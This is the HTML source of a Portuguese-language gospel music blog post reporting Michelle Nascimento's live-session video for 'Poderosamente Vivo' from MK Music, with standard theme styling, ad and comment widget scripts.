.contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
    #outer-wrapper {margin: 0 auto;}
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:26px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:50%;padding-left:2.5px;padding-right:2.5px}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.feat-column3,.feat-column4{margin-top:5px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:0!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block!important;
}
body#layout #outer-wrapper, body#layout .row{padding:0;width:800px}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:32.7%;margin-right:5px}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:25%;float:left;margin:0 2% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script src="//connect.facebook.net/pt_BR/all.js#xfbml=1"></script>
<script src="//code.jquery.com/jquery-latest.js"></script>
<script language='JavaScript'>
function showComments(tipo) {
 if (tipo == 1) {
window.document.getElementById('blogger-comments-page').style.display="block";
window.document.getElementById('fb-comments-page').style.display="none";
}
else if (tipo == 2) {
window.document.getElementById('fb-comments-page').style.display="block";
window.document.getElementById('blogger-comments-page').style.display="none";
}

else if (tipo == 3) {
window.document.getElementById('blogger-comments-page').style.display="none";
window.document.getElementById('fb-comments-page').style.display="none";
}
}
window.onload = function(){
showComments(1);
}
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9625cfdc-b8d5-4400-b491-1c805602adda' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=621029077846827142&amp;zx=9625cfdc-b8d5-4400-b491-1c805602adda' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1504690508349431 -->

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://www.newsgospel.com.br'>Início</a></li>
<li><a href='http://www.newsgospel.com.br/2008/07/sem-palavras.html'>Contato</a></li>
<li><a href='http://www.newsgospel.com.br/search/label/News%20Gospel%20Awards'>News Gospel Awards</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/newsgospelng' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com/newsgospel' target='_blank' title='twitter'></a></li>
<li><a class="gplus" href="//google.com" target="_blank" title="gplus"></a></li>
<li><a class='instagram' href='http://instagram.com/newsgospelng' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.newsgospel.com.br/' style='display: block'><h1 style='display:none;'></h1>
<img alt='News Gospel' height='72px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwG0e5S_VuGujH_dzKZUxl6jEoVFoQds3VLftXjcCFS-o6J86LSwlkppUKZHsEM4WtQNI-42PHx-sia7GydMUzLMc_fcFjIp48jbH3EtqIsMj2-d-auEh87emYLxqQRaPvCmwR5aykC6vJ/s1600/NGFLOW.png' style='display: block' width='250px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='no-items section' id='ads-content' name='Ads 728x90'></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.newsgospel.com.br/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search?q=top+digital' itemprop='url'>Top Digital</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/DiscoHistória' itemprop='url'>_Disco História</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Mais%20Vendidos' itemprop='url'>_Top Semanal</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/Entrevistas' itemprop='url'>Entrevistas</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/conheça%20o%20ministério' itemprop='url'>Conheça o Ministério</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/review' itemprop='url'>Análises</a></li>
<li itemprop='name'><a href='http://www.newsgospel.com.br/search/label/troca%20disco' itemprop='url'>Troca Disco</a></li>
<li itemprop='name'><a href='http://www.inovagospelnews.com.br' itemprop='url'>
</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Escreva e clique no enter para buscar...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuMQNMfrdT3I57IpnE7jvOH8xS3YTzL-tqinPG-OFSamNn02T55RKjiFxgN1G7OIo9gdsgEsUD0_C5sFsqSGMgOsw28ksrJz-DdOEiiOZCAy1fjPVBtyznyPwJ8qwQ434IqOgUWhGFKUG/s400/PicsArt_12-21-10.09.24.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.newsgospel.com.br/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/ao%20vivo' property='v:title' rel='v:url'>ao vivo</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/live%20session' property='v:title' rel='v:url'>live session</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Michelle%20Nascimento' property='v:title' rel='v:url'>Michelle Nascimento</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/Mk%20Music' property='v:title' rel='v:url'>Mk Music</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/nova%20musica' property='v:title' rel='v:url'>nova musica</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.newsgospel.com.br/search/label/novo%20single' property='v:title' rel='v:url'>novo single</a></span>
<brc>/</brc>
<span>Michelle Nascimento lança vídeo para a música "Poderosamente Vivo"</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Michelle Nascimento lança vídeo para a música "Poderosamente Vivo"
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/03495180784147337960' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/03495180784147337960' rel='author' title='Herick Diener'>
<span itemprop='name'>Herick Diener</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html' rel='bookmark' title='permanent link'><span class='published' itemprop='datePublished dateModified' title='2016-12-30T20:50:00-02:00'>sexta-feira, dezembro 30, 2016</span></a>
</span>
<span class='label-head'>
<a href='https://www.newsgospel.com.br/search/label/ao%20vivo' rel='tag'>ao vivo</a>,
<a href='https://www.newsgospel.com.br/search/label/live%20session' rel='tag'>live session</a>,
<a href='https://www.newsgospel.com.br/search/label/Michelle%20Nascimento' rel='tag'>Michelle Nascimento</a>,
<a href='https://www.newsgospel.com.br/search/label/Mk%20Music' rel='tag'>Mk Music</a>,
<a href='https://www.newsgospel.com.br/search/label/nova%20musica' rel='tag'>nova musica</a>,
<a href='https://www.newsgospel.com.br/search/label/novo%20single' rel='tag'>novo single</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-6619419270269163600' itemprop='articleBody'>
<meta content='  A cantora Michelle Nascimento lançou o clipe da canção “Poderosamente Vivo” nesta quarta-feira (28/11), que contou com interpretação ao vi...' name='twitter:description'/>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>         
                 <div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuMQNMfrdT3I57IpnE7jvOH8xS3YTzL-tqinPG-OFSamNn02T55RKjiFxgN1G7OIo9gdsgEsUD0_C5sFsqSGMgOsw28ksrJz-DdOEiiOZCAy1fjPVBtyznyPwJ8qwQ434IqOgUWhGFKUG/s1600/PicsArt_12-21-10.09.24.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="222" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuMQNMfrdT3I57IpnE7jvOH8xS3YTzL-tqinPG-OFSamNn02T55RKjiFxgN1G7OIo9gdsgEsUD0_C5sFsqSGMgOsw28ksrJz-DdOEiiOZCAy1fjPVBtyznyPwJ8qwQ434IqOgUWhGFKUG/s400/PicsArt_12-21-10.09.24.png" width="400" /></a></div>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br />A cantora Michelle Nascimento lançou o clipe da canção &#8220;Poderosamente Vivo&#8221; nesta quarta-feira (28/11), que contou com interpretação ao vivo. O vídeo faz parte da série Live Session, promovida pela gravadora MK Music e que traz artistas de seu cast interpretando músicas de lançamentos e sucessos.<br /><br />A canção faz parte do álbum Desafio no Deserto, lançado por Michelle em 25 de outubro do ano passado. O disco, que contou com produção musical da própria cantora em parceria com Tuca Nascimento, foi distribuído pela gravadora carioca em formato físico e digital.<br /><br />A produção audiovisual foi dirigida por Felipe Arcanjo, também responsável pelo trabalho em todos os live sessions lançados pela MK até agora. Além dele, a produção audiovisual contou com as participações técnicas de Carla Malafaia e Jaqueline Macedo (produção), Marcos Mathias e Victor Castro (assistência) e Vagner Pitangui (iluminação).<br /><br />A composição foi escrita por Luciana Leal, enquanto a base instrumental original foi gravada por Valmir Bessa (bateria), Charles Martins (baixo) e Johny Mafra (guitarra). Além de &#8220;Poderosamente Vivo&#8221;, Michelle Nascimento lançou outros três clipes pela série, todos de canções do álbum Desafio no Deserto. O primeiro foi &#8220;A Tua Presença&#8221;, seguido por &#8220;Fragmentos&#8221; e o mais recente, &#8220;Virtude&#8220;.<br /><br />Assista o videoclipe de Michelle Nascimento, &#8220;Poderosamente Vivo&#8221;:</span><div>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<iframe width="320" height="266" class="YOUTUBE-iframe-video" data-thumbnail-src="https://i.ytimg.com/vi/XZYscepIEgM/0.jpg" src="https://www.youtube.com/embed/XZYscepIEgM?feature=player_embedded" frameborder="0" allowfullscreen></iframe></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="color: #999999; font-family: Helvetica Neue, Arial, Helvetica, sans-serif; font-size: x-small;"><i>Gospel Prime / Tiago Abreu</i></span></div>
<div>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span><div>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span></div>
<div>
<span style="font-family: Helvetica Neue, Arial, Helvetica, sans-serif;"><br /></span></div>
</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Postagens -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-1504690508349431"
     data-ad-slot="1368970508"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
             
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html&title=Michelle Nascimento lança vídeo para a música "Poderosamente Vivo"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html&title=Michelle Nascimento lança vídeo para a música "Poderosamente Vivo"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html&title=Michelle Nascimento lança vídeo para a música "Poderosamente Vivo"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuMQNMfrdT3I57IpnE7jvOH8xS3YTzL-tqinPG-OFSamNn02T55RKjiFxgN1G7OIo9gdsgEsUD0_C5sFsqSGMgOsw28ksrJz-DdOEiiOZCAy1fjPVBtyznyPwJ8qwQ434IqOgUWhGFKUG/s400/PicsArt_12-21-10.09.24.png&description=  A cantora Michelle Nascimento lançou o clipe da canção “Poderosamente Vivo” nesta quarta-feira (28/11), que contou com interpretação ao vi...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html&title=Michelle Nascimento lança vídeo para a música "Poderosamente Vivo"' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
novo single
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.newsgospel.com.br/2017/01/ana-nobrega-lanca-nova-musica-quando.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.newsgospel.com.br/2016/12/kleber-lucas-lanca-video-para-musica.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Deixe o seu comentário!</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuMQNMfrdT3I57IpnE7jvOH8xS3YTzL-tqinPG-OFSamNn02T55RKjiFxgN1G7OIo9gdsgEsUD0_C5sFsqSGMgOsw28ksrJz-DdOEiiOZCAy1fjPVBtyznyPwJ8qwQ434IqOgUWhGFKUG/s400/PicsArt_12-21-10.09.24.png' itemprop='url'/>
</div>
<meta content='News Gospel' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<div class='comments-tab' id='blogger-comments' onClick='showComments(1);' title='Comentários no Blogger'>
<img class="comments-tab-icon" src="//4.bp.blogspot.com/-WhQzGVdf5KE/V49lJLj2uyI/AAAAAAAAAYo/eHStZW0KnD4veWexzewX3pVJo3x2X49CACK4B/s1600/blogger%2B%25282%2529.png">
0 comentários via Blogger
                                    </div>
<div class='comments-tab' id='fb-comments' onClick='showComments(2);' title='Comentários no Facebook'>
<img class="comments-tab-icon" src="//3.bp.blogspot.com/-bOi2AM6uc5A/V49k_O794rI/AAAAAAAAAYg/XlsaLBKBgBYRPhjmM7AX-uyAYNsFKQ6zQCK4B/s1600/facebook%2B%25283%2529.png">
<fb:comments-count href='https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html'></fb:comments-count> comentários via Facebook
                                    </div>
<div class='clear'></div>
</div>
<div class='comments-page' id='fb-comments-page'>
<div id='fb-root'></div>
<fb:comments href='https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html' num_posts='7' width='670'></fb:comments>
</div>
<div class='comments comments-page' id='blogger-comments-page'>
<a name='comments'></a>
<h4>Nenhum comentário</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/621029077846827142?po=6619419270269163600&hl=pt-BR&saa=85391&origin=https://www.newsgospel.com.br' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Assinar:
<a class='feed-link' href='https://www.newsgospel.com.br/feeds/6619419270269163600/comments/default' target='_blank' type='application/atom+xml'>
Postar comentários
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div class='comments-system'>
<div id='disqus_thread'></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.newsgospel.com.br/2016/12/michelle-nascimento-lanca-video-para.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = 'msora';
             (function() {
